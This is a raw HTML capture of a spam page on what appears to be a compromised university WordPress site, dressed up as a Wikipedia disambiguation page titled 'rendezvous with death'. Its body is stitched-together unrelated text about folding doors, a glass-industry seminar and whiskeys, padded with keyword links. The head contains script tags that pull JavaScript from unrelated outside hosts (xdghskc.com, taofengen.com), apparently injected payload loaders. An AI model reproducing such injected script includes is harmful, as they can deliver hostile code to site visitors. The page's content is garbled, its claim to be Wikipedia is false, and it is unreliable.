

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?513777-1.html
body_size: 17907
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous with death - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous with death</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous with death</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous with deathFabricated and installed by Dortech Architectural Systems Ltd, Senior’s patented PURe® aluminium folding sliding doors feature as part of a stunning extension to Ms Stephen’s home.  Offering slim sightlines that maximise views of the property’s pretty garden, the narrow yet robust aluminium frames of the PURe® doors have been powder-coated to provide an attractive brown finish that further complements and connects with the outdoor space.
The programme will seek to provide applicable and commercially relevant insight – and British Glass wants to hear from potential presenters who have successfully implemented energy and carbon reduction projects in large-scale manufacturing (in any relevant sector) by securing funds from:British Glass is organising a one-day seminar on funding for decarbonisation and energy efficiency work on Thursday 2 November (north of England, venue TBC) – which will be attended by British Glass members’ and non-members.
The UK glass industry is pursuing an active programme on energy efficiency and decarbonisation. But building the business case to secure funds remains a barrier. Capital costs can be very high and paybacks periods are often in excess of two years; traditional loans are usually unattractive for this work.


The Method and Madness range includes four new Irish whiskeys. Each whiskey has its own twist; a single pot still Irish whiskey finished in French chestnut, a single grain Irish whiskey finished in virgin Spanish oak, a single malt Irish whiskey enhanced by French limousin oak and a 31-year-old single cask, single grain limited edition bottled at cask strength.
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?954572-1.html'>cathay rendezvous</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?81994-1.html'>swindon rendezvous menu</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?883115-1.html'>rendezvous menu</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?401686-1.html'>plural of rendezvous</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?449268-1.html'>the rendezvous hotel sydney</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?511689-1.html'>rendezvous swansea menu</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?7907710-1.html'>hotel rendezvous buffet</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?552207-1.html'>rendezvous hotel scarborough</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>